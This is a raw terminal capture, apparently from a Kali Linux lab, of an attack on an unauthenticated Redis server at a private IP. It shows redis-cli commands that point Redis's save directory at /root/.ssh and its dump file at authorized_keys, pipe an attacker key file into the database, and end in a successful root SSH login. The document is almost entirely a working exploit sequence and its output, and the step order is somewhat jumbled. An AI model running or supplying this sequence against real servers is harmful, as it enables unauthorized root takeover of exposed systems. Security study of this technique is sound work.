 ┌──(root㉿kali)-[~/Desktop]
└─# redis-cli -h 192.168.14.247 -p 6379
192.168.14.247:6379> CONFIG SET dir /root/.ssh
OK
192.168.14.247:6379> CONFIG SET dbfilename authorized_keys
OK
192.168.14.247:6379> save
OK
192.168.14.247:6379> save
OK
192.168.14.247:6379> CONFIG SET dir /root/.ssh
OK
192.168.14.247:6379> CONFIG SET dbfilename authorized_keys
OK
192.168.14.247:6379> save
OK
192.168.14.247:6379>
┌──(root㉿kali)-[~/Desktop]
└─# cat hacker.txt | redis-cli -h 192.168.14.247 -x set xxxx
Permission denied, please try again.
root@192.168.14.247's password:
root@192.168.14.247: Permission denied (publickey,password).
┌──(root㉿kali)-[~/Desktop]
└─# ssh 192.168.14.247
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-66-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
99 packages can be updated.
0 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Thu Feb 25 06:30:56 2021 from 192.168.1.7
root@ubuntu:~#